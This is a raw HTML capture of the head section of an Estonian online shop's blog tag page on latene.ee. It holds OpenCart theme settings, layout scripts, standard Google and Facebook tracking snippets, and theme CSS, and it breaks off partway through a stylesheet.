

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/blog;tag;inglid
body_size: 56957
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-blog store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-15 one-column column-right" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=43a5ca1f-ca31-4919-89fc-322afe4a6437';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"blog;tag;inglid","current_list":"blog;tag;inglid","current_currency":"EUR","current_categories":[],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false}}; </script>
<script> var fb_api_track_info = {"event_name":"PageView","currency":"EUR","value":"0.00","event_source_url":"https:\/\/latene.ee\/blog;tag;inglid"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Tene artiklid</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Tene artiklid" />
<meta name="keywords" content="Tene artiklid" />
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Tene artiklid"/>
<meta property="og:url" content="https://latene.ee/"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-1200x630h.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="Latene.ee"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="Tene artiklid"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-200x200h.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Latene.ee"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/8888e2f5f130572a551882d88024c96a.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/blog" rel="canonical" />
<link href="https://latene.ee/blog;page;2" rel="next" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:none}.post-list .post-thumb .post-stats .p-view{display:none}.blog-feed
span{display:none;font-family:'Open Sans' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(239, 80, 66, 1)}.desktop .blog-feed:hover
span{color:rgba(239, 80, 66, 1) !important}.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.countdown div
span{color:rgba(139,145,152,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
